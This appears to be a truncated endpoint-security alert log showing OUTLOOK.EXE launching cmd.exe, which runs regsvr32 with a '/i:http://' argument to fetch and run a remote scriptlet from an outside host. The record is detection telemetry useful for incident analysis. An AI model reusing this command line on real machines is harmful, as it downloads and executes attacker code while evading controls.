 Feb 04 2025 08:06:08 6784 cmd.exe OUTLOOK.EX... "C:\Windows\...
Event Time : Feb 04 2025 08:06:08
Process ID : 6784
Target Process Command Line : regsvr32.exe /s /u /i:http://84.38.130.118.com/shel...
Image Path : C:\Windows\System32\cmd.exe
Process User : DESKTOP-USER\Austin
Parent Name : OUTLOOK.EXE
Parent Path : C:\Program Files\Microsoft Office\root\Office16\OUT...
Command Line : "C:\Windows\System32\cmd.exe /c regsvr32.exe /s /u ...